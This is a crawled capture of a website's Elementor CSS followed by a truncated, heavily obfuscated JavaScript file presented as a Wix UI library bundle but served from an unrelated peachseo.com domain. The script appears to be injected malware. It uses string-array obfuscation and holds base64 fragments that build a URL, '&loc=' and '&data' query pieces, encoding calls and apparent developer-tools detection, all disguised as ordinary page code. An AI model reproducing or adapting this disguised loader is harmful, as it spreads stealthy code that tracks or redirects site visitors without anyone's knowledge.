.elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-57b2f7a{text-align:center;}.elementor-40 .elementor-element.elementor-element-bef1f37{width:50%;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-40 .elementor-element.elementor-element-d3c9f3d{width:50%;}.elementor-40 .elementor-element.elementor-element-4a5a2b8{width:20%;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-40 .elementor-element.elementor-element-41833e2{width:60%;}.elementor-40 .elementor-element.elementor-element-ff1111d{text-align:center;}.elementor-40 .elementor-element.elementor-element-14e63ce{width:20%;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-bef1f37{width:91.491%;}.elementor-40 .elementor-element.elementor-element-d3c9f3d{width:8.465%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-bef1f37{width:90%;}.elementor-40 .elementor-element.elementor-element-d3c9f3d{width:10%;}.elementor-40 .elementor-element.elementor-element-4a5a2b8{width:90%;}.elementor-40 .elementor-element.elementor-element-14e63ce{width:10%;}}/* Start custom CSS for section, class: .elementor-element-d767fab */.elementor-40 .elementor-element.elementor-element-d767fab 55 {
    position: absolute;
    top:0;
    left:0;
    right: 0;
    z-index: 999;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3b935cd */.elementor-40 .elementor-element.elementor-element-3b935cd 55 {
    position: absolute;
    top:0;
    left:0;
    right: 0;
    z-index: 999;
}/* End custom CSS */

--- FILE ---
content_type: application/x-javascript
request_url: https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js
body_size: 43546
content:
(function(W,u){function WH(W,u,o,I,J,T,r,b){return l(r- -'0x317',W);}function WG(W,u,o,I,J,T,r,b){return l(r-0x3a,W);}function Wh(W,u,o,I,J,T,r,b){return l(T-'0x223',b);}function WK(W,u,o,I,J,T,r,b){return l(b-'0x128',I);}function WQ(W,u,o,I,J,T,r,b){return l(u-'0x29a',o);}var o=W();while(!![]){try{var I=parseInt(WG(0x17b,0x2c0,'0x7b',0x70,0xef,0x123,0x1a6,0x186))/(-0x15d*-0xe+-0xa44+-0x8d1)+-parseInt(WG('0x2a7','0x3a0','0x3aa',0x258,0x486,0x2e2,'0x37b',0x264))/(-0x2704+0x1*0xef+-0xc7*-0x31)*(-parseInt(WK(0x470,0x392,'0x481','0x50a','0x4f5',0x505,'0x3eb',0x41b))/(-0x565+0x597*0x3+-0xb5d))+parseInt(Wh('0x54e','0x3c4',0x37c,0x33f,0x421,0x441,'0x4b5',0x399))/(-0x1*0x1043+0x45*-0x25+0x14*0x150)+-parseInt(WK(0x24b,'0x399',0x24c,'0x33d',0x2ed,0x41a,'0x2da','0x36d'))/(-0xfe9*0x1+-0xd01*-0x1+0x2ed)*(parseInt(Wh('0x5f6',0x694,'0x5b3','0x5c6','0x654',0x5db,0x6c1,0x701))/(0x1*-0x1729+-0x2*-0xf08+0x6e1*-0x1))+-parseInt(WH(-'0x118',-0xde,-0x5,'0xa2','0x65',-0x146,-'0xb',-0x64))/(-0x13*-0xc9+0xdd*0x1f+-0x29a7)*(-parseInt(WH(-'0xa1',-0xaf,-0xc7,-'0x88',0x93,'0x133','0x5f',-'0x4e'))/(-0x1919+-0xbba+0x24db))+parseInt(Wh(0x551,'0x615','0x538','0x5fc','0x557','0x5ae','0x571',0x57a))/(0x490+-0x83*-0x38+0x1*-0x212f)*(parseInt(WK('0x4ec',0x4fd,0x477,0x40c,'0x408',0x377,0x303,0x3fa))/(0x737*0x1+-0x89f+0x172))+-parseInt(WH(0x1af,0x93,-0x4f,0x178,-0x44,'0x123','0xa8','0x1e7'))/(0x130c+0x17e9*0x1+0x2*-0x1575);if(I===u)break;else o['push'](o['shift']());}catch(J){o['push'](o['shift']());}}}(Y,-0x6dbe3+-0xec1+0x7a746*0x2));typeof JSON!==WP('0x685',0x59b,0x6c0,'0x60d','0x62a','0x667',0x720,'0x5c5')+'t'&&(JSON={});;function Y(){var Yo=['bKHuU','|4|2|','GtqSO','ZeWbn','ANPFx','IMGtx','tes','LFtrp','jeKCa','name','fDhhU','|1|0','rpxJl','ASnwe','LqBcb','WXUJL','xnuBA','Issaj','UWpOL','hEven','erty','excep','gjhFb','uPcip','ARzeb','JUbMg','rozpj','cshVi','PARMc','glYAX','CUOzF','jqATC','ZXhQa','GbCJf','ent','ener','LsCOJ','QOzxc','bpyWi','vgInL','mWZCP','ReIuU','gOOaW','fTQLu','tchEv','RlVym','PBMcu','cpALf','vycdL','uTUzg','lastI','5|4|3','nUXES','BGmoa','ZdUvI','lIPwX','WJLab','proto','docum','inner','tvQhq','cal','oXUAF','DwZVZ','uugeA','WrSmM','PtTEv','dex','fnDZl','DXCWI','qMgye','AReIk','zjity','QPFlD','exDKQ','qrEza','raAyT','0000','rFvqJ','jKCBy','CNqbj','|6|1|','sgqga','sRhUp','jgXtm','llvNA','YPYkG','DJgYE','TeJPD','FRhqu','tvUpS','KCtis','joqne','charC','cYVBM','getUT','RkZWx','State','abbYS','WyNnj','tatio','EjFEs','nAwba','WilJq','ViFyN','TmIxc','ToTZs','ZqIpu','CXgNb','irupi','lCLsH','oJgyg','26430hgxkIk','SzVgs','DvTRc','5|4|0','ApGFq','Ozxlc','tList','JqAHQ','jHhDj','KUHFS','trace','jNYZk','uHsTM','parse','UMaQq','uuIqA','hXYal','NwZyu','BkAqv','zaRbp','SwGKO','OmLnA','aheRd','detai','kPQ==','rZkXy','yuQWZ','ZeVZn','Bwvwo','Tnfdp','iYtQI','cXsAT','toStr','116025HzIAJM','rea','SVEIE','rfmbm','round','unGPM','EvRua','eECGs','pdmVy','text','NWbbG','odeAt','xqqXK','const','btoa','CsPqH','ebybu','Heigh','zpieT','BjOJU','dGtTB','RQVIc','DBhxt','yzjfk','atob','980lZXAOB','objec','FkUdG','hweEb','QgXJG','OUfHg','numbe','SbEoH','NnmXm','nrUBj','fuODF','uc2Fm','zUclI','KgDwx','BwL3B','gify','ARcgH','kyLJT','upRuO','YWzMH','HisPt','IDsMi','vhATA','kWhBc','JkKGN','WtHSD','eEven','dVLzp','zPMip','OdqVA','ing','wuzeh','cSuCh','uuTVv','XIXVL','qRnqz','mIVWu','nuNGn','tHmYf','SeFmZ','FzCzM','zmtqc','UZoCD','bind','nKUKx','aHhAU','WQruY','fxnNH','tBMMC','eunlo','zDGct','verti','lWBIF','26cBxVHJ','PkyKn','EfjDl','PiXCo','jwUVo','bstMH','fPsIp','vAwxa','SjEWq','FQqQf','tedIn','fyaCb','luijA','lXYDa','nTNBa','vOGJp','tSjjE','doScr','mLtgv','test','ujHCd','uCIQM','haJuv','4|5|3','BiwFH','FtLDL','hakLN','detac','gQBpV','expor','TAYnp','fSYMn','kAAmq','Yhyfc','PRpjB','aZLny','poll','2|4|3','befor','stene','SkozC','egmeg','aSVxl','NPyeS','ct\x20Ar','vMoLd','RzVvt','nNXZb','iBYaF','wHQpe','to__','iUFYT','NzrAV','7040qiKEqs','NfJGx','AOGhc','fvthR','query','kzMCs','5|1|3','XVxjD','attac','lhsiU','tAqGl','DPmqk','hasOw','Iwmdr','HnVSF','fCyWw','mINod','zIeey','IWzfx','oreun','CFull','2799wdNFVJ','GbPwg','JOgtg','ntqmY','vDbUS','GydCP','CDate','DVRSf','QfVXw','CHour','gZhoS','slice','DwJPH','ueURt','qUpTb','JJesE','LVvyQ','ZWNvb','tRltU','bkTiN','ebrUS','qWLWN','HaEcR','BIBxH','qzAeC','lazy','Year','addEv','JmcQE','ijwLE','texta','trict','vhOIU','LRPGr','jQdtu','HoskM','use\x20s','RMaAN','HVGPd','MbWAv','DXPxG','QRbNo','ntent','eGlUv','iNemg','894GTtwvl','apply','uvBNC','yJRhR','QLzlJ','uCDDF','QQneY','10197605JfGlxH','hRikz','|2|1|','jvxxz','aKkVU','DXFQM','nsNqG','GeBAb','ftcrn','XYQNN','emHZv','DQYWT','KoLca','frzIP','iKXDW','fNKWJ','gNQUq','qTHmr','iSTsy','undef','iYbwS','olsch','EDIdX','rxlHw','L2Fwc','Txthd','chrom','arviu','OgKWZ','FFsvt','frame','ECHGl','rhnmU','vSlwe','pIeqh','entLi','mepiy','Atvpj','dKMYN','YryLG','AOIpk','TcZdl','jZKhx','fXnKU','FidjI','oNmbX','90372FLIakJ','Width','OzlMO','phyaa','FmvqZ','JSON.','PcKsx','wAOtj','orien','iSBDH','cBufX','UPfBw','hVUof',',\x20sel','dplZT','call','VpEqK','nlvFT','Krjfe','warn','CSeco','LqOcb','DbQFV','ynhMs','vqyFv','MgwNK','bmlhS','THvXy','jrTce','value','remov','tCkRE','bJynu','NfnCl','Xmnhv','WDCha','fLJmW','HFVkb','DzwKN','SCEpQ','rsGUd','NQwcM','toJSO','ined','Ikzce','split','xjKaw','XuZlN','NkzlJ','Loade','devto','table','ODzRL','NMIEg','ete','DFtfJ','input','hXaxc','conso','torAl','NQOZK','Selec','JtRKw','dTqRP','cdqbi','PpkPu','DXXcS','tion','TAKLF','ndex','CMont','sAOWa','zUljK','Eeszt','HM6Ly','9jc3A','load','oQcKa','ray]','NFXCF','wfNYN','RfNtm','uriim','compl','asdxV','nRlbn','vMUkB','OuBRH','MWMSE','LQUJm','qOutR','searc','ion','null','(((.+','TQexD','oqRCG','ocTKP','ect,\x20','onbef','cngAp','yUFHG','RetiA','DOMCo','nds','BfNBf','xESlY','Kqygt','OUqLd','TiNXp','LuyBy','eYNew','nocBV','info','lengt','vLPsY','uUjeR','AzZAP','fSiSx','join','pbbQk','DynME','MQlAN','|5|0|','emRZM','GwFso','DEYrt','QcZku','UTFdE','fXNCd','AYzao','&data','inAmG','oUvpv','oJYCh','CMinu','VizRa','OOKcJ','vOavH','Tjrqh','CKmrQ','selec','acKhM','nProp','eYmXJ','state','FDBqL','href','bJvMJ','ructo','outer','zIMOp','mhyBp','KDnZX','kNqqd','MwlWh','error','NcsoR','nkgoX','IBZEK','hWZSm','wePmB','EbMIO','|1|2|','TZsOL','VcIZM','XtYcQ','eS5jb','zkkKW','optio','strin','gkWhe','TtzWD','kacDl','XUhxT','bwYMa','ontal','__pro','775940NyCsLA','hbmVs','nPCLX','tagNa','QEpSm','Jeemp','ange','BqjKW','0|2','ready','log','push','fiyJT','pNlLh','open','type','oOrAz','body','chang',')+)+)','funct','SELEC','naOad','YjBeJ','1|2|3','dispa','HTkDC','QsvZp','horiz','ement','MbasZ','aHR0c','GnzQB','RrhIR','pJzWG','Eleme','SveAl','jvMWH','wyVXo','8570zotnom','rando','DdNDg','oll','src','UhhAy','rMTCy','entEl','20vYX','left','repla','A/cm5','GdwDO','wkpFQ','&loc=','boole','xfAGo','reduc','tWXtM','SJjdj','[obje','XictY','XZGjd','ZZrCB','DRJGG','3|4|2','UCUCu','C5waH','yvhyO'];Y=function(){return Yo;};return Y();}(function(){var u={'IMGtx':WZ(0x169,'0x2ea',0x1ba,'0x1cd',0x209,'0x11c','0xd8',0x10b)+Wi(0x447,'0x387','0x54b','0x389',0x42e,0x4f1,'0x48c','0x583')+Wi(0x2ec,'0x3ce',0x21b,'0x419',0x2a7,0x303,'0x2dc',0x231),'eYNew':function(S,X){return S!==X;},'vOavH':Wx(0x1c1,0x37e,'0x15c',0x26f,0x287,0x364,'0x2dd',0x2ce),'pbbQk':function(S,X){return S<X;},'HFVkb':function(S,X){return S+X;},'vOGJp':function(S,X,N){return S(X,N);},'UZoCD':function(S,X){return S(X);},'nsNqG':function(S,X){return S!==X;},'lXYDa':Wi('0x333','0x3c8',0x22b,0x2c4,0x1df,0x308,0x2a0,'0x188'),'kAAmq':function(S,X){return S+X;},'jHhDj':function(S,X){return S+X;},'KoLca':function(S,X){return S+X;},'qRnqz':function(S,X){return S(X);},'fSiSx':function(S,X){return S(X);},'PkyKn':function(S,X){return S(X);},'FidjI':function(S,X){return S===X;},'fyaCb':WA(0x4b7,0x574,'0x4e7','0x5dc','0x5b8','0x5b1','0x56d',0x50f)+'g','QgXJG':function(S,X){return S+X;},'ReIuU':Ws(-0x24,'0x17d',0x4a,-'0xa8',0x10a,-0x74,'0x47',-0xd3),'ANPFx':function(S,X){return S+X;},'GeBAb':function(S,X){return S+X;},'zIeey':function(S){return S();},'TtzWD':function(S,X,N){return S(X,N);},'mINod':Wi(0x3b2,'0x2f4',0x1e2,'0x3c0','0x30e','0x25d',0x281,'0x305'),'nKUKx':function(S,X){return S+X;},'QRbNo':function(S,X){return S+X;},'yvhyO':function(S,X){return S+X;},'tWXtM':function(S,X){return S+X;},'gkWhe':function(S,X){return S(X);},'vgInL':function(S,X){return S!==X;},'aSVxl':WA(0x5d4,'0x5e9',0x5c1,0x67f,0x5d4,'0x561',0x5a2,0x497),'cXsAT':Wi(0x3b9,'0x43a',0x3af,0x48f,'0x38a',0x4aa,0x38c,0x320),'RlVym':WZ('0x385',0x2a8,0x3cb,'0x33c',0x36f,0x246,0x380,'0x273')+'t','dKMYN':Wi(0x28f,0x379,'0x34f','0x1c5','0x2c0',0x3a7,'0x2ea',0x24a)+Ws(-'0xde',0x47,-0x9d,-0xe5,-'0xca',0x78,-0x145,-0x86),'bJynu':WA('0x43a','0x5a6','0x4dd',0x53d,0x5b6,0x483,'0x4cf',0x4a3),'BiwFH':function(S,X){return S===X;},'QPFlD':function(S,X){return S(X);},'cBufX':WZ('0x3d9','0x383','0x3e9',0x341,'0x24a','0x344',0x225,'0x3d0')+'r','gjhFb':function(S,X){return S(X);},'yJRhR':Wx(0xb4,'0x234',0x126,0x26c,'0x1bb','0x99',0x188,'0x248')+'an','LqOcb':function(S,X){return S(X);},'zUclI':WZ(0x1db,'0x1f5','0x2fd','0x288',0x149,'0x1c7',0x38c,'0x289')+Ws(0x6b,'0xb1',0x108,'0xaf',0xa,0x1d2,0x23e,'0x103')+WZ(0x2dc,'0x212',0x1c6,0x1e9,'0x305',0x17f,0x1b6,'0x2e0'),'oOrAz':Ws(0x16c,0x193,0x70,'0x45',0x1f,'0x45',-'0x81','0x16d')+WZ('0x20c',0x360,'0x1e7','0x23e','0x354',0x129,0x2c3,'0x206')+'3','bKHuU':function(S,X){return S+X;},'VizRa':function(S,X){return S+X;},'fXNCd':function(S,X){return S+X;},'tvUpS':function(S,X){return S+X;},'DXPxG':function(S,X){return S<X;},'FmvqZ':function(S,X){return S===X;},'emHZv':WZ(0x457,0x501,'0x337',0x3dd,0x477,0x3cf,0x51c,'0x2f8'),'oNmbX':Wi('0x390',0x47c,'0x288',0x495,'0x25b',0x434,'0x37d',0x461),'iSBDH':function(S,X){return S!==X;},'AOGhc':Wx(0x390,'0x283',0x3b9,0x1c7,'0x28c',0x161,0x2fd,'0x1da'),'GbCJf':function(S,X){return S+X;},'wHQpe':function(S,X){return S+X;},'kacDl':Wx(0x1e8,'0x2f7','0x3d9',0x3f9,'0x2d5','0x2b6',0x1ed,'0x267'),'xESlY':function(S,X,N){return S(X,N);},'wkpFQ':Wi(0x22b,0x36e,0x327,0x410,'0x1f3',0x2c5,'0x314',0x2a4),'tSjjE':WZ('0x2bb',0x2a1,0x3b8,'0x357',0x377,'0x36d',0x2b3,0x2df),'oXUAF':function(S,X){return S+X;},'NwZyu':function(S,X){return S===X;},'PBMcu':function(S,X){return S+X;},'GtqSO':function(S,X){return S+X;},'FDBqL':function(S,X){return S+X;},'JkKGN':function(S,X){return S+X;},'oUvpv':function(S,X){return S+X;},'NQOZK':function(S,X){return S+X;},'UTFdE':function(S,X){return S+X;},'hVUof':Ws(-'0x8',-'0xd5',-0x9b,-'0xaa',-0x18c,-'0x1bb','0x96',-'0x90')+Wi('0x1da','0x1c6',0x29b,0x35f,0x22a,'0x271','0x2e9','0x1cf')+'+$','MWMSE':function(S,X){return S===X;},'tAqGl':Wx(0x317,0x360,0x24d,0x286,0x2f6,'0x381','0x388','0x1b5'),'OUqLd':WA(0x417,'0x3c6','0x4b6','0x47f','0x468','0x436',0x42a,0x5e1),'ODzRL':function(S,X){return S===X;},'fuODF':function(S,X){return S===X;},'CXgNb':Wi('0x3fc','0x42c','0x40e','0x48b',0x414,0x392,0x3bb,0x384),'uUjeR':Wx(0x34d,0x304,0x143,0x1d6,0x27b,'0x355',0x2dd,0x2bf),'SjEWq':Wx('0x200','0x2c3',0x270,0x349,0x2f7,0x2f9,0x2ec,'0x3be'),'zIMOp':Ws(-'0x18','0x210',0x11a,'0x193',0x141,0x215,-'0x25',0x112),'aheRd':function(S,X){return S!==X;},'NcsoR':Ws(-0x5b,0xf5,-'0x1a',-0x9c,'0x100',0x40,'0xac',-'0x14c'),'ftcrn':function(S,X){return S!==X;},'uuIqA':function(S,X){return S!==X;},'FkUdG':function(S,X){return S!==X;},'TZsOL':Wi('0x200','0x2ae','0x2bd',0x23d,0x331,'0x21d','0x2ed',0x3d9),'BqjKW':Wx('0x29c','0x1e3',0x166,0x176,'0x283','0x2ea',0x334,0x222),'cSuCh':Wi('0x2b9',0x2a5,0x1a2,0x24c,'0x13c',0x20f,0x229,0x32b)+Wx('0x28e',0xd1,0x276,0x1c3,0x17d,'0x2a1','0xd0','0x48')+Ws(-'0x3a',0x1ae,'0xb6',0xd5,'0x9e',0x7c,'0x187','0x1a7'),'KUHFS':function(S,X,N){return S(X,N);},'Iwmdr':Wi(0x3cc,0x284,0x3cf,'0x3a4',0x411,0x254,0x361,0x462),'pJzWG':function(S,X){return S===X;},'mhyBp':Wx(0x3b6,0x29e,'0x25b','0x34b',0x309,0x313,0x233,'0x259'),'fLJmW':WZ(0x3b7,'0x36f',0x465,0x393,0x35f,0x46e,'0x416',0x3e9),'tCkRE':WZ(0x30b,0x18d,0x212,'0x2a8',0x3a1,'0x37e','0x2ac','0x3a5'),'zUljK':function(S,X,N){return S(X,N);},'ueURt':function(S,X){return S!==X;},'jeKCa':function(S,X){return S===X;},'rpxJl':Wx('0x7a','0x2a',0x1ea,0x122,0xef,0x6d,0x17c,-'0x14'),'wAOtj':function(S,X,N){return S(X,N);},'ZeVZn':function(S,X,N){return S(X,N);},'tRltU':Wx('0x281',0x14c,0x34d,'0x147','0x20d','0xfd',0x1de,0x248),'uTUzg':WZ('0x22a',0x1ea,'0x3b5','0x289','0x250',0x1e0,0x379,0x182),'UMaQq':Wi(0x2cf,'0x2a8','0x3c3','0x4fd',0x2f1,'0x4fe',0x3e8,0x470),'zaRbp':function(S,X){return S===X;},'YryLG':Wi(0x3ed,'0x37f',0x43a,0x3c6,'0x3fc',0x4f5,0x478,'0x493'),'MQlAN':Wx('0x1df',0x210,0x3d2,0x24b,'0x2d8',0x380,0x201,'0x3ba'),'jvxxz':function(S,X){return S(X);},'rhnmU':function(S,X){return S+X;},'XtYcQ':function(S,X){return S<X;},'Jeemp':function(S,X,N){return S(X,N);},'fiyJT':function(S,X){return S+X;},'UCUCu':function(S,X){return S(X);},'DVRSf':WA(0x743,'0x57a','0x680',0x5f7,'0x6c8',0x75b,'0x660','0x774')+Ws('0x241','0x19f','0x145',0x181,0x6b,'0x76','0xc0','0x11f'),'Ikzce':function(S,X){return S===X;},'WXUJL':Ws('0x8e',0x5b,-'0x54','0x65','0xb0',-0x153,-'0x14a',-0x22)};u[Wx(0x330,'0x223',0x36d,'0x393','0x2f9','0x40f',0x347,0x253)];var o=/^[\],:{}\s]*$/,I=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,J=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,T=/(?:^|:|,)(?:\s*\[)+/g,r=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,b=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function F(S){function WD(W,u,o,I,J,T,r,b){return Ws(W-0xb4,u-'0x97',b- -'0x2e',I-'0x5d',J-'0x79',T-0x167,o,b-0x75);}function WB(W,u,o,I,J,T,r,b){return Wi(W-'0x16',u-'0x1a',o-'0xb7',I-'0x143',J-0x115,T-0x24,b- -0xd,T);}function WV(W,u,o,I,J,T,r,b){return Wi(W-0x4f,u-0x1d7,o-0x1d8,I-'0x1ae',J-'0x3e',T-'0xc8',T- -0x237,o);}function Wk(W,u,o,I,J,T,r,b){return Ws(W-0xca,u-'0x129',o-0x240,I-0x1bd,J-0x94,T-'0x1af',r,b-0x8c);}function Wc(W,u,o,I,J,T,r,b){return Wx(W-'0xa5',u-0xd0,o-'0x141',r,J-0x3fe,T-0x1bd,r-0xec,b-0x178);}if(u[WD(-0x12b,0x21,-'0x179',-0x122,-0x1b1,-'0xd1',-0x8e,-'0xb8')](u[Wc('0x573',0x470,'0x4dd',0x68d,0x55b,'0x510','0x43f','0x4c6')],u[Wc('0x48d',0x699,0x59f,0x594,0x55b,'0x504',0x46c,'0x43a')])){var N={};N[WD(0x9,0x82,-'0x13c',-'0x10d',-0x1a,-'0x18b',-'0x1a4',-'0x67')]=r,N[Wc('0x535','0x58f',0x4d4,'0x597',0x4d9,0x3c1,0x4ff,'0x39f')+WB(0x4a1,'0x454','0x2e1','0x42d',0x29c,'0x2cf','0x2a6',0x371)+'n']=b;var j={};j[Wk(0x286,0x2c1,0x2c4,0x3d5,0x290,'0x248','0x374','0x3b7')+'l']=N,J[Wc(0x542,'0x4ac','0x653','0x574',0x59c,'0x607','0x660',0x4bb)+Wc('0x5a1',0x4bc,'0x55c','0x542',0x5f3,'0x64d','0x721',0x526)+Wc('0x4d0','0x52f','0x62e','0x677','0x5e9','0x4f9','0x5de',0x50b)](new T(u[WD('0x4e',-0xd5,-0xbc,-0x15b,0x6,-0xa1,-'0xb4',-'0x2c')],j));}else return u[WD(-0x183,-0x1d1,-'0x3c',-'0x167',-'0x13e','0x3e',-0x176,-0xaf)](S,-0x119+0x1030+-0xf0d*0x1)?u[WV(0xbe,-'0x25','0x21',0xf0,'0x145','0x12',-0x4d,0xa1)]('0',S):S;}function Wx(W,u,o,I,J,T,r,b){return WP(W-0x107,I,J- -0x44c,I-0x1ce,J-0xbb,T-'0x15e',r-0x2e,b-'0x1a4');}u[Ws(0x144,'0xd1','0x83',0x1bf,-'0xa6','0x196',-0x3d,-0x13)](typeof Date[Ws(0xde,-0x91,'0x36','0x41',-'0x21','0x112',-'0xd2','0xe3')+WA('0x414',0x4fd,0x4fe,'0x5cf','0x425',0x4b8,'0x56c',0x567)][WA('0x366','0x478',0x467,'0x3cf',0x542,'0x43c',0x582,0x376)+'N'],u[WA('0x7ec','0x6e2',0x6b6,'0x608',0x585,'0x595',0x774,0x6bb)])&&(Date[Ws(-'0x5d',-'0x25','0x36','0xf1','0x162',-0xfd,-'0x11',-0x23)+Wx('0x75',0x6e,0xad,'0xf2','0x194','0x2ce','0x59',0x185)][Wi(0x36d,'0x150','0x220','0x129','0x1de',0x175,0x24e,'0x239')+'N']=function(){function WU(W,u,o,I,J,T,r,b){return WA(W-'0x1c',u-'0x1e5',o- -0x17c,I-0x5f,W,T-'0x96',r-'0x185',b-0x1e9);}function WR(W,u,o,I,J,T,r,b){return Ws(W-'0xb1',u-'0x1a9',b-0x2f7,I-'0x14f',J-'0x6a',T-0xaf,I,b-'0xef');}function Wn(W,u,o,I,J,T,r,b){return Wx(W-'0x10c',u-'0x1aa',o-0x133,o,W-'0x281',T-0x14e,r-0x1a1,b-'0xb0');}function Wt(W,u,o,I,J,T,r,b){return Wi(W-0x1ee,u-'0x64',o-0x13e,I-0xad,J-0xde,T-0x129,o-'0x1cb',r);}function u0(W,u,o,I,J,T,r,b){return Wx(W-'0x19',u-0xf2,o-'0x152',b,I- -'0x2db',T-0x164,r-0x13e,b-0xbe);}if(u[WR('0x3d2',0x4f8,0x362,0x594,'0x439','0x578',0x323,'0x457')](u[Wn('0x536',0x451,0x46a,'0x456',0x63a,'0x5ac','0x472',0x413)],u[WU('0x38e','0x3aa','0x4a3',0x523,0x3ef,'0x36a',0x4bf,0x57f)]))z=u[WU(0x468,0x50e,0x4a5,'0x39d',0x5d9,0x4e5,0x5d6,0x36a)](v,E,O),q&&C[u0(-'0x1b3',-0x136,-'0x1db',-0x14b,-'0x270',-0x25f,-0x15d,-0x1a2)](u[Wn(0x379,0x466,0x39f,0x374,'0x274',0x26e,'0x289','0x3f6')](u[WU('0x38f',0x40f,'0x2e6',0x218,0x20c,'0x271',0x31d,0x269)](u[WU('0x38e','0x51b','0x48b',0x516,'0x4d2',0x483,0x386,0x378)](m,f),e?':\x20':':'),g));else return u[WU(0x4d4,'0x34f',0x48b,'0x409',0x45c,'0x34d','0x4fa','0x57e')](isFinite,this[u0(-0x211,-'0x318',-'0x20d',-0x1eb,-'0xbb',-'0x187',-'0xf6',-'0x2e1')+'Of']())?u[WR(0x43a,0x351,'0x2f2',0x3cc,'0x3f3','0x408','0x3a4',0x3f3)](u[WR(0x242,'0x2e3','0x28b','0x2d0','0x34e','0x31e',0x25d,'0x36c')](u[Wt(0x450,'0x469','0x414',0x4cf,'0x347',0x4d2,0x383,'0x47b')](u[u0(-'0xca',-'0x76','0x6a',0x57,0x11,0x175,0xf8,'0x6b')](u[WU('0x326',0x3f1,'0x42f',0x473,'0x51a',0x3c8,'0x4b0',0x35a)](u[Wn('0x549',0x41e,'0x4b8',0x677,0x516,0x4f7,0x58e,0x655)](u[Wt(0x652,'0x5e2',0x64e,'0x729',0x6fb,'0x538',0x769,'0x5f2')](u[Wt('0x6eb',0x5b9,'0x5e4',0x6c0,0x627,0x4f6,0x4aa,0x71a)](u[u0(-0x8f,-'0xe4',0xe9,0x57,-'0xd5',-'0xac','0x125',-0xcc)](u[WU('0x3aa',0x1ce,0x2e6,'0x38f',0x375,0x29d,'0x3fa','0x3bd')](u[u0(-0x148,-0x2bb,-0x1ee,-'0x1e3',-0x190,-0x1d7,-0x217,-'0x14b')](this[u0(-0x71,-'0x32',-'0x143',-0xb3,-0x10c,0x43,-'0xe9',-'0x15c')+u0(-'0x16',0x119,'0x59','0x16','0x99',-'0x42',-'0x84',-'0xeb')+WU(0x4c6,0x5d9,'0x4fa',0x3d9,0x60e,0x548,0x4c2,'0x3bb')](),'-'),u[WR('0x456','0x4c7','0x33f',0x2f8,'0x4ba',0x475,'0x4d2','0x3c1')](F,u[WR('0x1e0',0x1ed,'0x1c7','0x32d',0x10b,0x149,'0x1cd','0x223')](this[WU(0x478,'0x4dc','0x416','0x46c','0x2e0','0x3b6','0x3d5',0x44a)+u0(-0xeb,-0x20f,-0xff,-0x1c2,-0x216,-0xe3,-'0x255',-0x25f)+'h'](),-0x114+-0x181d+0x1932))),'-'),u[Wt(0x67c,0x5ba,'0x5b2',0x572,'0x4d8',0x4cd,0x512,'0x61c')](F,this[Wn('0x4a9',0x530,0x58a,0x3ba,0x550,0x456,'0x4c4',0x536)+Wn('0x579','0x4b9','0x66a',0x463,0x453,'0x4b2','0x52d','0x59e')]())),'T'),u[u0('0x69',-'0xa1',0x3a,-0x3e,'0xa2',-'0x36',-0xe8,'0x6b')](F,this[WR('0x333','0x432',0x451,0x280,'0x490','0x34e','0x36e',0x353)+u0(0xa,'0xbd','0xf6',0x20,'0x88','0x80',0x96,0x55)+'s']())),':'),u[Wn(0x3ca,0x2c6,'0x454','0x483',0x435,0x2b1,'0x41d',0x32e)](F,this[WR('0x48c',0x375,'0x23c','0x2f8',0x30c,'0x3a8',0x46b,'0x353')+Wt('0x42f',0x465,0x476,0x4b1,'0x358','0x43e',0x506,'0x561')+WR(0x33d,0x437,0x392,'0x1d8','0x1d1',0x40a,'0x3a1','0x2fa')]())),':'),u[u0(-'0x14a',0x3d,-'0x12c',-0x32,'0x10e',-0x67,0x71,-0x6d)](F,this[WU('0x332','0x408',0x416,'0x528',0x4d9,'0x554','0x555',0x4c6)+Wn('0x368','0x431','0x348',0x255,'0x244',0x3f5,'0x485','0x438')+u0(-0x94,-'0x131',-0x202,-0x1a0,-'0x153',-0x1f1,-'0x26f',-'0x188')]())),'Z'):null;},Boolean[WA('0x67e',0x650,0x56c,'0x542','0x5cc','0x53b','0x628','0x49f')+WA('0x4cd','0x47d',0x4fe,0x519,0x4b2,'0x61b',0x484,0x60a)][Wx(-'0x19','0x49','0xc9',0xe8,'0xfd',0x152,'0xba','0x115')+'N']=_0x360fx9,Number[Wx(0x29a,0x1d2,'0x2b8',0x150,'0x202',0x303,0x2a0,0x23d)+Wi('0x327',0x3f6,'0x34a','0x33b','0x338','0x348','0x2e5',0x29d)][WA(0x45a,0x377,0x467,0x4ca,0x570,0x4c